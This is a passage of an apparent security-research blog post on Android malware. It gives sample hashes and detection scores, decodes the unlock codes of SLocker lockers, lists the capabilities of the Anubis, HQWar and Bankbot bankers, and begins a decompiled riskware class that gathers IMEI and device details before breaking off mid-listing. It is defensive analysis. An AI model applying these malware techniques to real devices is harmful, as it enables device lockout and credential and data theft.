<p><span style="font-weight: 400;">0b4b9b25180b18f973d58b49bd6c8a2ef94d19ab0a884e6dfcac525b161e0c14: </span><b>Confidence</b><span style="font-weight: 400;">:</span> <span style="font-weight: 400;">100.00, </span><b>Family</b><span style="font-weight: 400;">: malware</span></p> 
<p><span style="font-weight: 400;">Some of the related samples are:</span></p> 
<p><span style="font-weight: 400;">9909d3fc626bfe2c715a689d3a3e81a63ee5b892b2072042a53ed368d85e9cb1</span></p> 
<p><span style="font-weight: 400;">3427862a88b3feb9a64bbfff087e519bcd9eca87f04fb4f70f715b12080c71b5</span></p> 
<p><span style="font-weight: 400;">5e20f0f456bb91409303c822aedffaf1a813ea9bee86a88e58bd63a60149eafb</span></p> 
<p><span style="font-weight: 400;">5b98ba917919a4acd91b082df9bb6d5e4d2f9d53aa9e126c14ee68f559240d60</span></p> 
<p><span style="font-weight: 400;"><em><strong>Ransomware / Lockers</strong></em>:</span></p> 
<p><span style="font-weight: 400;">In the last few years, ransomware and lockers (apps that encrypt data on the device) have rapidly become one of the most prevalent and harmful malware threats for both mobile and desktop devices. Malware authors take advantage of inexperienced users, luring them to installing malicious programs that block/brick the device or encrypt all its contents, asking for a ransom before allegedly taking the device to usable state.&nbsp;</span></p> 
<p><span style="font-weight: 400;">During our research, some of the app lockers stood out. After a brief inspection, we found no special efforts were made to hinder analysis (i.e no obfuscation or anti-analysis techniques). In fact, we noticed the samples were some very basic versions of the old “SLocker” malware family, initially reported by TrendMicro some years ago [2] but yet unknown to online analysis platforms and AV vendors. As is common in Android lockers, the sample abuses the device administration API to gain control over the locking screen of the device, forcing the user to pay a fee to recover the access to the device.&nbsp;</span></p> 
<figure id="attachment_5629" aria-describedby="caption-attachment-5629" style="width: 982px" class="wp-caption alignnone">
 <img decoding="async" class="size-full wp-image-5629 perfmatters-lazy pmloaded" src="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_24_02-AM.png?width=982&amp;height=956&amp;name=Screen-Shot-2019-11-11-at-9_24_02-AM.png" alt="" width="982" height="956" data-src="https://www.zimperium.com/wp-content/uploads/2019/11/Screen-Shot-2019-11-11-at-9.24.02-AM.png" data-ll-status="loaded" srcset="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_24_02-AM.png?width=491&amp;height=478&amp;name=Screen-Shot-2019-11-11-at-9_24_02-AM.png 491w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_24_02-AM.png?width=982&amp;height=956&amp;name=Screen-Shot-2019-11-11-at-9_24_02-AM.png 982w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_24_02-AM.png?width=1473&amp;height=1434&amp;name=Screen-Shot-2019-11-11-at-9_24_02-AM.png 1473w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_24_02-AM.png?width=1964&amp;height=1912&amp;name=Screen-Shot-2019-11-11-at-9_24_02-AM.png 1964w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_24_02-AM.png?width=2455&amp;height=2390&amp;name=Screen-Shot-2019-11-11-at-9_24_02-AM.png 2455w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_24_02-AM.png?width=2946&amp;height=2868&amp;name=Screen-Shot-2019-11-11-at-9_24_02-AM.png 2946w" sizes="(max-width: 982px) 100vw, 982px">
 <noscript>
  <img decoding="async" class="size-full wp-image-5629" src="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_24_02-AM.png?width=982&amp;height=956&amp;name=Screen-Shot-2019-11-11-at-9_24_02-AM.png" alt="" width="982" height="956" srcset="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_24_02-AM.png?width=491&amp;height=478&amp;name=Screen-Shot-2019-11-11-at-9_24_02-AM.png 491w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_24_02-AM.png?width=982&amp;height=956&amp;name=Screen-Shot-2019-11-11-at-9_24_02-AM.png 982w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_24_02-AM.png?width=1473&amp;height=1434&amp;name=Screen-Shot-2019-11-11-at-9_24_02-AM.png 1473w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_24_02-AM.png?width=1964&amp;height=1912&amp;name=Screen-Shot-2019-11-11-at-9_24_02-AM.png 1964w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_24_02-AM.png?width=2455&amp;height=2390&amp;name=Screen-Shot-2019-11-11-at-9_24_02-AM.png 2455w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_24_02-AM.png?width=2946&amp;height=2868&amp;name=Screen-Shot-2019-11-11-at-9_24_02-AM.png 2946w" sizes="(max-width: 982px) 100vw, 982px">
 </noscript>
 <figcaption id="caption-attachment-5629" class="wp-caption-text">
  Screenshots of the requested device administration policies and the screen locking applied by the sample.
 </figcaption>
</figure> 
<p>&nbsp;</p> 
<p><span style="font-weight: 400;">As depicted in the above images, the device is completely locked once the device administration policies have been activated and solely displays an EditText field with the hint 这</span><i><span style="font-weight: 400;">里输入密码 </span></i><span style="font-weight: 400;">(</span><i><span style="font-weight: 400;">Enter your password</span></i><span style="font-weight: 400;">). From a technical point of view, the sample does not&nbsp; feature any sophisticated or advanced characteristics. In fact, the algorithm employed to locking the screen is quite easy to reverse and eventually bypass. The authors employed two different techniques to lock the user away from the device: manipulating the layout settings and changing the unlocking password using the gained device administration capabilities. Both locks are easy to bypass as they both rely on the same logic. Roughly, the method that checks the user input takes the contents of the correspondent files (</span><span style="font-weight: 400;">gdmm.txt in the case of the layout lock and pin.txt in the case of the device Administration lock), using its content as a parameter for the function depicted in the following snippet:</span></p> 
<p><img decoding="async" class="alignnone size-full wp-image-5630 perfmatters-lazy pmloaded" src="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_26_21-AM.png?width=1380&amp;height=228&amp;name=Screen-Shot-2019-11-11-at-9_26_21-AM.png" alt="" width="1380" height="228" data-src="https://www.zimperium.com/wp-content/uploads/2019/11/Screen-Shot-2019-11-11-at-9.26.21-AM.png" data-ll-status="loaded" srcset="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_26_21-AM.png?width=690&amp;height=114&amp;name=Screen-Shot-2019-11-11-at-9_26_21-AM.png 690w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_26_21-AM.png?width=1380&amp;height=228&amp;name=Screen-Shot-2019-11-11-at-9_26_21-AM.png 1380w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_26_21-AM.png?width=2070&amp;height=342&amp;name=Screen-Shot-2019-11-11-at-9_26_21-AM.png 2070w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_26_21-AM.png?width=2760&amp;height=456&amp;name=Screen-Shot-2019-11-11-at-9_26_21-AM.png 2760w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_26_21-AM.png?width=3450&amp;height=570&amp;name=Screen-Shot-2019-11-11-at-9_26_21-AM.png 3450w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_26_21-AM.png?width=4140&amp;height=684&amp;name=Screen-Shot-2019-11-11-at-9_26_21-AM.png 4140w" sizes="(max-width: 1380px) 100vw, 1380px">
 <noscript>
  <img decoding="async" class="alignnone size-full wp-image-5630" src="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_26_21-AM.png?width=1380&amp;height=228&amp;name=Screen-Shot-2019-11-11-at-9_26_21-AM.png" alt="" width="1380" height="228" srcset="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_26_21-AM.png?width=690&amp;height=114&amp;name=Screen-Shot-2019-11-11-at-9_26_21-AM.png 690w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_26_21-AM.png?width=1380&amp;height=228&amp;name=Screen-Shot-2019-11-11-at-9_26_21-AM.png 1380w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_26_21-AM.png?width=2070&amp;height=342&amp;name=Screen-Shot-2019-11-11-at-9_26_21-AM.png 2070w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_26_21-AM.png?width=2760&amp;height=456&amp;name=Screen-Shot-2019-11-11-at-9_26_21-AM.png 2760w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_26_21-AM.png?width=3450&amp;height=570&amp;name=Screen-Shot-2019-11-11-at-9_26_21-AM.png 3450w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_26_21-AM.png?width=4140&amp;height=684&amp;name=Screen-Shot-2019-11-11-at-9_26_21-AM.png 4140w" sizes="(max-width: 1380px) 100vw, 1380px">
 </noscript></p> 
<p>&nbsp;</p> 
<p><span style="font-weight: 400;">As can be seen, most of the content of the function can be ignored. It just performs replacements and just after, it undoes such substitutions. At the end of the day, the logic can be stripped to:&nbsp;</span></p> 
<ul> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Decode from Base64 the parameter string.</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Reverse it and decode from Base64 again.</span></li> 
</ul> 
<p><span style="font-weight: 400;">Following these steps, both unlocking codes can be easily retrieved:&nbsp; 000316 &amp; qqqq. It also seems this sample belonged to an early batch of SLocker samples.</span></p> 
<p><span style="font-weight: 400;">z9 detection results:</span></p> 
<p><span style="font-weight: 400;">113efd6c1956eb9e1f94ea04ff6ef63aaca912e3930acf8346d3696fd3736f23: </span><b>Confidence</b><span style="font-weight: 400;">: 100.00, </span><b>Family</b><span style="font-weight: 400;">: trojan</span></p> 
<p><span style="font-weight: 400;">e6be2b3c3e89a314c4247ebfbf56b511ac38aba4acda7e300cdc50e6342c465d: </span><b>Confidence</b><span style="font-weight: 400;">: 100.00, </span><b>Family</b><span style="font-weight: 400;">: trojan</span></p> 
<p><span style="font-weight: 400;">Some of the related samples are:</span></p> 
<p><span style="font-weight: 400;">7d614c22c6be78cc5cff276a3da11894540f48a3d67c9a9e48dd34bc9753a064</span></p> 
<p><span style="font-weight: 400;">04a64dd0da3070185ecae613f6af92ffb1c8c3e4901250859cd4d8b71722a699</span></p> 
<p><span style="font-weight: 400;">a0866876adb4fdc5c36a1a430340f8067555b27ee4079f1ec6c4b56d8ebf5857</span></p> 
<p><span style="font-weight: 400;">734ac8e659cb96fa450a24ae482d7692e2766312d4da53fbcb7bd27d23019bfc</span></p> 
<p><span style="font-weight: 400;"><em><strong>Bankers</strong></em>:</span></p> 
<p><span style="font-weight: 400;">The analyzed banker samples are part of (or derived from) Anubis, Bankbot and HQWar malware families. In particular, some samples were dropping very old versions of the first Bankbot payload. Generically speaking, all of them have been repurposed on several occasions during the years and tailored to different tasks.</span></p> 
<p><b>Anubis</b><span style="font-weight: 400;"> has been spotted in cyberespionage, ransomware and banker scam campaigns, every time featuring updated or improved evasion mechanisms (e.g. at the start of 2019 it used a motion-sensor based anti-emulation technique). The main malware features are:</span></p> 
<ul> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Disable Google Play Protect</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Complete access to the SMS</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Take screenshots, record audio or lock the screen</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Monitor applications and open overlays with custom URLs</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Complete access to the Device Administrator configurations</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Complete access to the files with the possibility to encrypt them</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Using Twitter and Telegram as covert communication channels</span></li> 
 <li style="font-weight: 400;"><span style="font-weight: 400;">Steal device’s information like contacts, unique identifiers, processes list, GPS location</span></li> 
</ul> 
<p><b>HQWar</b><span style="font-weight: 400;"> has been active since early 2016, had a peak in 2018 and is still alive in 2019, acting as an infection vector for many malicious campaigns. It implements a wrapper that decrypts and dynamically loads an embedded payload. The malicious actor relying on HQWar can sign the sample with different certificates: randomized, Google or private one.</span></p> 
<p><b>Bankbot</b><span style="font-weight: 400;"> is one of the most famous banking trojans that has plagued Android users since 2016. During the years, it evolved to add an ever-growing list of targeted bank (and other) applications and greatly improved the string and class obfuscation used by the main payload. The principal attack vector is abusing Device Administrator and Accessibility services to trick the user into giving additional permissions. Once a bank application is launched by the user, the malware spawns an overlay on top of the legit activity mimicking the official app’s user interface. Once the victim inserts their credentials, they are sent to the C&amp;C and the malware usually shows an error message saying that the bank services are not currently available.</span></p> 
<figure id="attachment_5631" aria-describedby="caption-attachment-5631" style="width: 1108px" class="wp-caption alignnone">
 <img decoding="async" class="size-full wp-image-5631 perfmatters-lazy pmloaded" src="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_29_23-AM.png?width=1108&amp;height=742&amp;name=Screen-Shot-2019-11-11-at-9_29_23-AM.png" alt="" width="1108" height="742" data-src="https://www.zimperium.com/wp-content/uploads/2019/11/Screen-Shot-2019-11-11-at-9.29.23-AM.png" data-ll-status="loaded" srcset="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_29_23-AM.png?width=554&amp;height=371&amp;name=Screen-Shot-2019-11-11-at-9_29_23-AM.png 554w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_29_23-AM.png?width=1108&amp;height=742&amp;name=Screen-Shot-2019-11-11-at-9_29_23-AM.png 1108w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_29_23-AM.png?width=1662&amp;height=1113&amp;name=Screen-Shot-2019-11-11-at-9_29_23-AM.png 1662w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_29_23-AM.png?width=2216&amp;height=1484&amp;name=Screen-Shot-2019-11-11-at-9_29_23-AM.png 2216w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_29_23-AM.png?width=2770&amp;height=1855&amp;name=Screen-Shot-2019-11-11-at-9_29_23-AM.png 2770w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_29_23-AM.png?width=3324&amp;height=2226&amp;name=Screen-Shot-2019-11-11-at-9_29_23-AM.png 3324w" sizes="(max-width: 1108px) 100vw, 1108px">
 <noscript>
  <img decoding="async" class="size-full wp-image-5631" src="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_29_23-AM.png?width=1108&amp;height=742&amp;name=Screen-Shot-2019-11-11-at-9_29_23-AM.png" alt="" width="1108" height="742" srcset="https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_29_23-AM.png?width=554&amp;height=371&amp;name=Screen-Shot-2019-11-11-at-9_29_23-AM.png 554w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_29_23-AM.png?width=1108&amp;height=742&amp;name=Screen-Shot-2019-11-11-at-9_29_23-AM.png 1108w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_29_23-AM.png?width=1662&amp;height=1113&amp;name=Screen-Shot-2019-11-11-at-9_29_23-AM.png 1662w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_29_23-AM.png?width=2216&amp;height=1484&amp;name=Screen-Shot-2019-11-11-at-9_29_23-AM.png 2216w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_29_23-AM.png?width=2770&amp;height=1855&amp;name=Screen-Shot-2019-11-11-at-9_29_23-AM.png 2770w, https://zimperium.com/hs-fs/hubfs/Imported_Blog_Media/Screen-Shot-2019-11-11-at-9_29_23-AM.png?width=3324&amp;height=2226&amp;name=Screen-Shot-2019-11-11-at-9_29_23-AM.png 3324w" sizes="(max-width: 1108px) 100vw, 1108px">
 </noscript>
 <figcaption id="caption-attachment-5631" class="wp-caption-text">
  Screenshot showing how some of the Anubis banker samples were not string-obfuscated
 </figcaption>
</figure> 
<p>&nbsp;</p> 
<p><span style="font-weight: 400;">z9 detection results:</span></p> 
<p><span style="font-weight: 400;">26ace4765f2837a67c9158aa840698338593a35f217b5ea1f617153d4c98179f: </span><b>Confidence</b><span style="font-weight: 400;">: 100.00, </span><b>Family</b><span style="font-weight: 400;">: banker</span></p> 
<p><span style="font-weight: 400;">ca0dad8c0d7daecd12de79f6ebabc33979e4c3dee688418b56efc01fe9b65bfc: </span><b>Confidence</b><span style="font-weight: 400;">: 100.00, </span><b>Family</b><span style="font-weight: 400;">: banker/malware</span></p> 
<p><span style="font-weight: 400;">8322d5c6766fe87375afb32f48539bdf234c1adaacf889434dbaf059e2823095: </span><b>Confidence</b><span style="font-weight: 400;">: 99.96, </span><b>Family</b><span style="font-weight: 400;">: banker</span></p> 
<p><span style="font-weight: 400;">Some of the related samples are:</span></p> 
<p><span style="font-weight: 400;">d20e9a10e37a310904d70a1b68cafc1985767d9ec026142e7e5f33ade56dcc03</span></p> 
<p><span style="font-weight: 400;">51648004f7c83d00c5deba460838be2b0b2eb33cdb9bb133a2ff36003f43e687</span></p> 
<p><span style="font-weight: 400;">e9e35896811349f867c961118a409ff750918955daf76b37989b0aa89da8598f</span></p> 
<p><span style="font-weight: 400;">6cf4b52430005a0af670630fbc927db2736f4827ae7352fa30466cfef1b84f30</span></p> 
<p><span style="font-weight: 400;">53b6cba10003af1392b9f30c98699b891711ffb94be2812d184a40abfd890641</span></p> 
<p><span style="font-weight: 400;">88eb93c07cfbf33ae0535f4500c43fa0ec58375ba7b6329283c71e47ecc555b3</span></p> 
<p><span style="font-weight: 400;">4730a8937b6b75cc1bdfe86889aebc1f3e6823147fd5d077c3a8b488c6473a7d</span></p> 
<p><span style="font-weight: 400;">2d8c7e26be34608a9a78a7b9d0f8252f1ee7a910fbb540521f49af0c6ad513a8</span></p> 
<p><span style="font-weight: 400;">37c72cdf6d2eee61fa5dd5bee761e8eb5976207bff7ee8877cf8f3c2a1c32200</span></p> 
<p><span style="font-weight: 400;"><em><strong>Riskware</strong></em>:</span></p> 
<p><span style="font-weight: 400;">A sample should be considered “riskware” when it poses risks that may be unacceptable in certain environments. In the filtered set of samples, we found applications loading aggressive or hidden advertisements, collected unique information about the device and loaded paid subscription URLs without the user knowing about it.&nbsp;</span></p> 
<p><script src="https://gist.github.com/alximw/2f8f839968b9c8f9486ccb0dbae17617.js"></script>
 <link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-9e2da6c6eb2a.css"></p>
<div id="gist99122132" class="gist"> 
 <div class="gist-file" translate="no" data-color-mode="light" data-light-theme="light"> 
  <div class="gist-data"> 
   <div class="js-gist-file-update-container js-task-list-container"> 
    <div id="file-infogathering-java" class="file my-2"> 
     <div itemprop="text" class="Box-body p-0 blob-wrapper data type-java  "> 
      <div class="js-check-bidi js-blob-code-container blob-code-content"> 
       <template class="js-file-alert-template"> 
        <div data-view-component="true" class="flash flash-warn flash-full d-flex flex-items-center"> 
         <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
          <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
         </svg> 
         <span> This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. <a class="Link--inTextBlock" href="https://github.co/hiddenchars" target="_blank">Learn more about bidirectional Unicode characters</a> </span> 
         <div data-view-component="true" class="flash-action"> 
          <a href="" data-view-component="true" class="btn-sm btn"> Show hidden characters </a> 
         </div> 
        </div>
       </template> 
       <template class="js-line-alert-template"> 
        <span aria-label="This line has hidden Unicode characters" data-view-component="true" class="line-alert tooltipped tooltipped-e"> 
         <svg aria-hidden="true" height="16" viewbox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> 
          <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path> 
         </svg> </span>
       </template> 
       <table data-hpc="" class="highlight tab-size js-file-line-container js-code-nav-container js-tagsearch-file" data-tab-size="8" data-paste-markdown-skip="" data-tagsearch-lang="Java" data-tagsearch-path="InfoGathering.java"> 
        <tbody>
         <tr> 
          <td id="file-infogathering-java-L1" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="1"></td> 
          <td id="file-infogathering-java-LC1" class="blob-code blob-code-inner js-file-line">package safiap.framework.sdk.b;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L2" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="2"></td> 
          <td id="file-infogathering-java-LC2" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L3" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="3"></td> 
          <td id="file-infogathering-java-LC3" class="blob-code blob-code-inner js-file-line">import android.content.Context;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L4" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="4"></td> 
          <td id="file-infogathering-java-LC4" class="blob-code blob-code-inner js-file-line">import android.content.SharedPreferences.Editor;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L5" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="5"></td> 
          <td id="file-infogathering-java-LC5" class="blob-code blob-code-inner js-file-line">import android.net.wifi.WifiInfo;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L6" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="6"></td> 
          <td id="file-infogathering-java-LC6" class="blob-code blob-code-inner js-file-line">import android.net.wifi.WifiManager;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L7" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="7"></td> 
          <td id="file-infogathering-java-LC7" class="blob-code blob-code-inner js-file-line">import android.os.Build.VERSION;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L8" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="8"></td> 
          <td id="file-infogathering-java-LC8" class="blob-code blob-code-inner js-file-line">import android.os.Build;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L9" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="9"></td> 
          <td id="file-infogathering-java-LC9" class="blob-code blob-code-inner js-file-line">import android.telephony.TelephonyManager;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L10" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="10"></td> 
          <td id="file-infogathering-java-LC10" class="blob-code blob-code-inner js-file-line">import android.text.TextUtils;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L11" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="11"></td> 
          <td id="file-infogathering-java-LC11" class="blob-code blob-code-inner js-file-line">import safiap.framework.util.MyLogger;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L12" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="12"></td> 
          <td id="file-infogathering-java-LC12" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L13" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="13"></td> 
          <td id="file-infogathering-java-LC13" class="blob-code blob-code-inner js-file-line">public final class c {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L14" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="14"></td> 
          <td id="file-infogathering-java-LC14" class="blob-code blob-code-inner js-file-line"> private static MyLogger a = null;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L15" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="15"></td> 
          <td id="file-infogathering-java-LC15" class="blob-code blob-code-inner js-file-line"> private static final String b = "saf_framework";</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L16" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="16"></td> 
          <td id="file-infogathering-java-LC16" class="blob-code blob-code-inner js-file-line"> private static final String c = "imei";</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L17" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="17"></td> 
          <td id="file-infogathering-java-LC17" class="blob-code blob-code-inner js-file-line"> private static final String d = "mac";</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L18" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="18"></td> 
          <td id="file-infogathering-java-LC18" class="blob-code blob-code-inner js-file-line"> private String e;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L19" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="19"></td> 
          <td id="file-infogathering-java-LC19" class="blob-code blob-code-inner js-file-line"> private static String f;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L20" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="20"></td> 
          <td id="file-infogathering-java-LC20" class="blob-code blob-code-inner js-file-line"> private static String g;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L21" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="21"></td> 
          <td id="file-infogathering-java-LC21" class="blob-code blob-code-inner js-file-line"> private static String h;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L22" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="22"></td> 
          <td id="file-infogathering-java-LC22" class="blob-code blob-code-inner js-file-line"> private Context i;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L23" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="23"></td> 
          <td id="file-infogathering-java-LC23" class="blob-code blob-code-inner js-file-line"> private TelephonyManager j;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L24" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="24"></td> 
          <td id="file-infogathering-java-LC24" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L25" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="25"></td> 
          <td id="file-infogathering-java-LC25" class="blob-code blob-code-inner js-file-line"> static {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L26" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="26"></td> 
          <td id="file-infogathering-java-LC26" class="blob-code blob-code-inner js-file-line"> c.a = MyLogger.getLogger("DeviceInfo");</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L27" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="27"></td> 
          <td id="file-infogathering-java-LC27" class="blob-code blob-code-inner js-file-line"> c.f = Build.MANUFACTURER;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L28" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="28"></td> 
          <td id="file-infogathering-java-LC28" class="blob-code blob-code-inner js-file-line"> c.g = Build.MODEL;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L29" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="29"></td> 
          <td id="file-infogathering-java-LC29" class="blob-code blob-code-inner js-file-line"> c.h = Build.VERSION.RELEASE;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L30" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="30"></td> 
          <td id="file-infogathering-java-LC30" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L31" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="31"></td> 
